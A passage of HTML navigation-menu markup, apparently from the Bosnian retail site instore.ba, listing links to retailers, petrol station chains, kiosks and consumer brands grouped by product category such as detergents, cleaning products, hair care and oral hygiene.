		<li id="menu-item-3236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3236"><a href="http://www.gadzo.ba">Gadzo Komerc d.o.o.</a></li>
		<li id="menu-item-3237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3237"><a href="https://www.hosekomerc.ba">Hoše Komerc d.o.o.</a></li>
		<li id="menu-item-3239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3239"><a href="http://www.kamensko.ba/">Kamensko d.o.o.</a></li>
		<li id="menu-item-3240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3240"><a href="https://www.klas.ba/maloprodaja/">Klas d.d.</a></li>
		<li id="menu-item-3242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3242"><a href="https://leburickomerc.com/">Leburić Komerc d.o.o.</a></li>
		<li id="menu-item-3243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3243"><a href="https://search.bisnode.ba/ba/219029/majkic-d-o-o-trn-laktasi/">Majkić d.o.o.</a></li>
		<li id="menu-item-3244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3244"><a href="https://marketas.ba/">Market As</a></li>
		<li id="menu-item-3245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3245"><a href="https://www.maxiorasje.ba/">Maxi d.o.o.</a></li>
		<li id="menu-item-3246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3246"><a href="https://www.facebook.com/megamarkt.mostar/">Mega &#8211; Markt d.o.o.</a></li>
		<li id="menu-item-3252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3252"><a href="http://mepromex.ba/">Mepromex d.o.o.</a></li>
		<li id="menu-item-3254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3254"><a href="http://www.metalex.ba/maloprodaja-i-usluge/">Metalex d.o.o.</a></li>
		<li id="menu-item-3255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3255"><a href="https://nameks.com/">Nameks d.o.o.</a></li>
		<li id="menu-item-3256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3256"><a href="https://onogost.com/">Onogošt d.o.o.</a></li>
		<li id="menu-item-3257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3257"><a href="https://pennyshop.ba/">Penny Plus d.o.o.</a></li>
		<li id="menu-item-3258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3258"><a href="http://piemonte.ba/">Piemonte d.o.o.</a></li>
		<li id="menu-item-3259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3259"><a href="https://www.prodex.ba/">Prodex</a></li>
		<li id="menu-item-3261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3261"><a href="https://www.facebook.com/SEJA6/">Seja d.o.o.</a></li>
		<li id="menu-item-3263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3263"><a href="https://tropic.ba/">Tropic Maloprodaja d.o.o.</a></li>
		<li id="menu-item-3264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3264"><a href="http://www.yimor.ba/">Yimor d.o.o.</a></li>
		<li id="menu-item-3266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3266"><a href="https://www.facebook.com/zmarketi/">Zvorničanka d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3343"><a href="https://instore.ba/category/benzinske-pumpe/">BENZINSKE PUMPE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3295"><a href="http://www.energopetrol.ba/">Energopetrol D.D. &#8211; Holdina</a></li>
		<li id="menu-item-3291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3291"><a href="https://www.gazprom-petrol.ba/tenderi">G &#8211; Petrol d.o.o.</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3294"><a href="https://nestropetrol.com/">Nestropetrol a.d.</a></li>
		<li id="menu-item-3715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3715"><a href="https://junuzovic-kopex.ba/maloprodaja/benzinske-pumpe/">JUNUZOVIC-KOPEX d.o.o. Lukavac</a></li>
		<li id="menu-item-3293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3293"><a href="https://www.neskovic.ba/">Nešković d.o.o.</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3292"><a href="https://search.bisnode.ba/ba/210192/slavuljica-petrol-d-o-o-donji-ruzevic-bb-teslic/">Slavuljica Petrol d.o.o.</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3290"><a href="https://www.hifapetrol.ba/">Hifa-Petrol d.o.o.</a></li>
		<li id="menu-item-3289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3289"><a href="https://www.hifaoil.ba/en/article/67/hifa-oil-sarajev">Hifa Oil d.o.o.</a></li>
		<li id="menu-item-3288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3288"><a href="https://www.petrol.ba/">Petrol BH Oil Company doo</a></li>
		<li id="menu-item-3287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3287"><a href="http://www.cavkunovic-trade.ba/">Čavkunović &#8211; BP d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3342"><a href="https://instore.ba/category/kiosci/">KIOSCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3238"><a href="https://inovine.ba/">iNovine BH d.o.o.</a></li>
		<li id="menu-item-3231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3231"><a href="http://www.duhanpromet.ba/">Duhanpromet d.o.o.</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-95"><a href="https://instore.ba/category/proizvodnja/">PROIZVODNJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-107"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA SUPU<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3276"><a href="https://vispak.ba/">Vispak</a></li>
		<li id="menu-item-3273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3273"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li id="menu-item-3272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3272"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li id="menu-item-3274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3274"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li id="menu-item-3271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3271"><a href="https://www.podravka.hr/brand/fini-mini/">Fini &#8211; Mini</a></li>
		<li id="menu-item-3268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3268"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li id="menu-item-3275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3275"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Swisslion Takovo</a></li>
		<li id="menu-item-3270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3270"><a href="https://www.nestle.ba/c">C (Nestle)</a></li>
		<li id="menu-item-3269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3269"><a href="https://www.bonito.ba/">Bonito</a></li>
	</ul>
</li>
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98"><a href="https://instore.ba/category/proizvodnja/home-care/">KUĆNA HEMIJA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3351"><a href="https://instore.ba/category/deterdzenti-za-ves/">Deterdzenti za ves<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3328"><a href="https://www.ariel.co.uk/en-gb">Ariel</a></li>
			<li id="menu-item-3329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3329"><a href="https://www.ariel.co.uk/en-gb">Tide</a></li>
			<li id="menu-item-3330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3330"><a href="https://dita.ba/brendovi/">Arix</a></li>
			<li id="menu-item-3331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3331"><a href="https://www.ariel.co.uk/en-gb">Bonux</a></li>
			<li id="menu-item-3332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3332"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li id="menu-item-3333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3333"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/faks-helizim/">Faks</a></li>
			<li id="menu-item-3335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3335"><a href="https://www.persil.rs/pocetna-strana.html">Persil</a></li>
		</ul>
</li>
		<li id="menu-item-3413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3413"><a href="https://instore.ba/category/omeksivaci/">Omeksivaci<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3432"><a href="https://tisal.ba/index.php/product/lilla-omeksivac-love/">Lilla</a></li>
			<li id="menu-item-3433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3433"><a href="https://www.unilever.co.uk/contact/">Cocolino</a></li>
			<li id="menu-item-3434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3434"><a href="https://www.dm.hr/marke/denkmit">denk mit</a></li>
			<li id="menu-item-3435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3435"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li id="menu-item-3436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3436"><a href="https://felceazzurra.it/en">Felce Azzurra</a></li>
			<li id="menu-item-3437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3437"><a href="https://www.lenor.co.uk/en-gb">Lenor</a></li>
			<li id="menu-item-3438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3438"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/ornel/">Ornel</a></li>
			<li id="menu-item-3439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3439"><a href="https://www.unilever.co.uk/contact/">Silan</a></li>
			<li id="menu-item-3440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3440"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li id="menu-item-3441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3441"><a href="https://www.facebook.com/pg/Tesori.dOriente.BiH/posts/">Tesori d&#8217;Oriente</a></li>
		</ul>
</li>
		<li id="menu-item-3410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3410"><a href="https://instore.ba/category/deterdzenti-za-fine-tkanine/">Deterdzenti za fine tkanine<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3445"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/nila/">Nila</a></li>
			<li id="menu-item-3443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3443"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li id="menu-item-3444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3444"><a href="https://www.rb.com/brands/woolite/">Woolite</a></li>
			<li id="menu-item-3442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3442"><a href="https://www.perwoll.com.hr/hr/pocetna-stranica.html">Perwoll</a></li>
		</ul>
</li>
		<li id="menu-item-3411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3411"><a href="https://instore.ba/category/deterdzenti-za-rucno-pranje-posudja/">Deterdzenti za rucno pranje posudja<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3447"><a href="https://www.supersavvyme.co.uk/brands/fairy">Fairy</a></li>
			<li id="menu-item-3446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3446"><a href="https://www.labud.hr/brendovi/carli">Čarli</a></li>
			<li id="menu-item-3449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3449"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Pur</a></li>
			<li id="menu-item-3450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3450"><a href="https://dita.ba/brendovi/">3de</a></li>
			<li id="menu-item-3448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3448"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Mer</a></li>
		</ul>
</li>
		<li id="menu-item-3453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3453"><a href="https://instore.ba/category/toaletni-papiri-i-obrusi/">Toaletni papiri I obrusi<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3454"><a href="https://www.shpgroup.eu/">Harmony</a></li>
			<li id="menu-item-3455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3455"><a href="http://www.paloma.si/hr/">Paloma</a></li>
			<li id="menu-item-3456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3456"><a href="http://drenik-zg.com/">Perfex</a></li>
			<li id="menu-item-3457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3457"><a href="https://violeta.com/brendovi/">Violeta</a></li>
			<li id="menu-item-3458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3458"><a href="https://www.zewa.net/hr/">Zewa</a></li>
		</ul>
</li>
		<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3451"><a href="https://instore.ba/category/sredstva-za-ciscenje-kuhinje/">Sredstva za čišćenje kuhinje<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3471"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li id="menu-item-3472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3472"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li id="menu-item-3473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3473"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li id="menu-item-3474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li id="menu-item-3475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3475"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li id="menu-item-3476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3476"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li id="menu-item-3477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3477"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li id="menu-item-3478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3478"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li id="menu-item-3479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3479"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li id="menu-item-3480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3480"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li id="menu-item-3481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3481"><a href="https://kh7.com/hr/">KH-7</a></li>
			<li id="menu-item-3482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3482"><a href="https://mellerud.de/">Mellerud</a></li>
			<li id="menu-item-3483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3483"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3452"><a href="https://instore.ba/category/sredstva-za-ciscenje-kupatila/">Sredstva za čišćenje kupatila<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3459"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li id="menu-item-3460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3460"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li id="menu-item-3461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3461"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li id="menu-item-3462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3462"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li id="menu-item-3463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3463"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li id="menu-item-3464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3464"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li id="menu-item-3465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3465"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li id="menu-item-3466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3466"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li id="menu-item-3467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3467"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li id="menu-item-3468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3468"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li id="menu-item-3469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3469"><a href="https://mellerud.de/">Mellerud</a></li>
			<li id="menu-item-3470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3470"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li id="menu-item-3484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3484"><a href="https://instore.ba/category/osvijezivaci-prostora/">Osviježivači prostora<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3485"><a href="https://www.rb.com/brands/air-wick/">Air Wick</a></li>
			<li id="menu-item-3486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3486"><a href="https://pgp.ph/ambi-pur/">Ambi Pur</a></li>
			<li id="menu-item-3487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3487"><a href="https://wcnet.hr/o-nama">WC Net</a></li>
			<li id="menu-item-3488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3488"><a href="https://www.glade.com/">Glade</a></li>
			<li id="menu-item-3489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3489"><a href="https://www.duck.co.uk/en-gb">Duck</a></li>
			<li id="menu-item-3490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3490"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3418"><a href="https://instore.ba/category/proizvodnja/licna-njega/">LIČNA NJEGA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-5002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5002"><a href="https://instore.ba/category/njega-tijela/">NJEGA TIJELA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5037"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal</a></li>
			<li id="menu-item-5041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5041"><a href="https://www.nivea.hr/">Nivea</a></li>
			<li id="menu-item-5042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5042"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li id="menu-item-5036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5036"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Garnier</a></li>
			<li id="menu-item-5040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5040"><a href="https://www.neutrogena.hr/neutrogena-hr">Neutrogena</a></li>
			<li id="menu-item-5035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5035"><a href="https://www.henkel.com/brands-and-businesses/fa-32966">Fa</a></li>
			<li id="menu-item-5034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5034"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li id="menu-item-5043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5043"><a href="https://www.unilever.com/brands/personal-care/rexona.html">Rexona</a></li>
			<li id="menu-item-5032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5032"><a href="https://www.borotalco.com/">Borotalco</a></li>
			<li id="menu-item-5029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5029"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li id="menu-item-5044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5044"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li id="menu-item-5030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5030"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li id="menu-item-5031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5031"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li id="menu-item-5033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5033"><a href="https://www.byphasse.com/productos/">Byphasse</a></li>
			<li id="menu-item-5039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5039"><a href="http://www.boltongroup.net/en-ww/brands/personal_care/personal_care/neutro_roberts">Neutro Roberts</a></li>
			<li id="menu-item-5047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5047"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
			<li id="menu-item-5045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5045"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li id="menu-item-5046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5046"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li id="menu-item-5038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5038"><a href="https://www.melem.com/proizvodi/">Melem Gelovi za tuširanje (Zagrebački)</a></li>
		</ul>
</li>
		<li id="menu-item-5000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5000"><a href="https://instore.ba/category/njega-kose/">NJEGA KOSE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5016"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li id="menu-item-5017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5017"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li id="menu-item-5018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5018"><a href="https://headandshoulders.com/en-us">Head &#038; Shoulders</a></li>
			<li id="menu-item-5019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5019"><a href="https://hellena.ba/samponi-za-kosu/">Hellena</a></li>
			<li id="menu-item-5020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5020"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal Elseve</a></li>
			<li id="menu-item-5021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5021"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li id="menu-item-5022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5022"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li id="menu-item-5023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5023"><a href="https://pantene.com/en-us">Pantene</a></li>
			<li id="menu-item-5024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5024"><a href="https://www.schwarzkopf.com.hr/hr/brands/haircare/schauma.html">Schauma</a></li>
			<li id="menu-item-5025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5025"><a href="https://www.subrina.si/sl/">Subrina</a></li>
			<li id="menu-item-5026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5026"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li id="menu-item-5027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5027"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li id="menu-item-5028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5028"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
		</ul>
</li>
		<li id="menu-item-5003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5003"><a href="https://instore.ba/category/oralna-higijena/">ORALNA HIGIJENA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5004"><a href="https://www.aquafresh.com/">Aqufresh</a></li>
			<li id="menu-item-5005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5005"><a href="https://www.colgate.com/en-in">Colgate</a></li>
			<li id="menu-item-5014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5014"><a href="https://www.plidenta.hr/">Plidenta</a></li>
			<li id="menu-item-5015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5015"><a href="http://sensodyne.ba/Predstavljanje">Sensodyne</a></li>
			<li id="menu-item-5013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5013"><a href="https://www.parodontax.hr/proizvodi/zubna-pasta-za-svakodnevnu-uporabu/">Paradontax</a></li>
			<li id="menu-item-5009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5009"><a href="https://www.saponia.hr/hr/siroka-potrosnja/oralna-higijena/kalodont-paste-za-zube/">Kaladont</a></li>
			<li id="menu-item-5006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5006"><a href="https://www.curaprox.com/ba-bs/cetkice-za-zube">Curaprox</a></li>
			<li id="menu-item-5010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5010"><a href="https://www.lacalut.hr/">Lacalut</a></li>
			<li id="menu-item-5007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5007"><a href="https://www.elmex.de/equity">Elmex</a></li>
			<li id="menu-item-5008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5008"><a href="https://himalayawellness.in/">Himalaya</a></li>
			<li id="menu-item-5011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5011"><a href="https://www.listerine.com/">Listerine</a></li>
			<li id="menu-item-5012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5012"><a href="https://oralb.com/">Oral-B</a></li>
		</ul>
</li>
		<li id="menu-item-5001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5001"><a href="https://instore.ba/category/njega-koze-muskarca/">NJEGA KOŽE MUŠKARCA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5053"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li id="menu-item-5052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="https://gillette.com/">Gillette</a></li>
			<li id="menu-item-5054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5054"><a href="https://www.wilkinsonsword.com/en-gb/">Wilkinson</a></li>
			<li id="menu-item-5048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5048"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li id="menu-item-5049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5049"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
